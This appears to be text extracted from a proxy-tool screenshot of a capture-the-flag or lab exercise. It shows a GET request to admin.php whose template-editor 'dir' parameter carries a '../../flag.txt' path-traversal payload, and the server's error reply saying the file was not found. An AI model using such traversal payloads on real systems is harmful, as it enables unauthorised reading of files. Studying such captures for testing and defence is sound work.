 Pretty Raw Hex \n
GET /admin.php?m=Template&a=editfile&dir=../../flag.txt
HTTP/1.1
2 Host: 192.168.10.65
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: PHPSESSID=jb1lpjch1l5cu3543u3gq372o3
0
1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 09:05:18 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
6 Pragma: no-cache
7 Content-Length: 151
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11
12 <script type='text/javascript'>
alert(
'请检查【C:/Program Files/phpStudy/WWW/template/../
../flag.txt】文件是否存在');
history.go(-1);
</script>
R
R
R
R
R
R